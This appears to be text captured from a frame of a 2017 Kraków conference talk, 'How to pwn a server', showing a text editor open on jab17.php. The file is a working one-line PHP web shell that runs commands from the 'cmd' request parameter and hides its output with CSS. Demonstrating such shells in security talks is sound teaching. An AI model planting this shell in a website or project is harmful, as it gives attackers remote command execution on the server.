 Applications
Places
Text Editor
Fri 12:40
1
Open
*jab17.php
~/jab17
Save
*Untitled Document 1
*jab17.php
<style>body{font-size: 0;}h1{font-size: 12px}</style><h1>
<?php if(isset($_REQUEST['cmd'])){echo system($_REQUEST['cmd']);}__halt_compiler
();?></h1>
PHP
Tab Width: 8
Ln 2, Col 27
INS
SESSION
How to pwn a server
SPEAKER
Davide Tampellini
KEEP
CALM
FIGHT THE DRAGON
2nd-4th JUNE 2017 | KRAKÓW • POLAND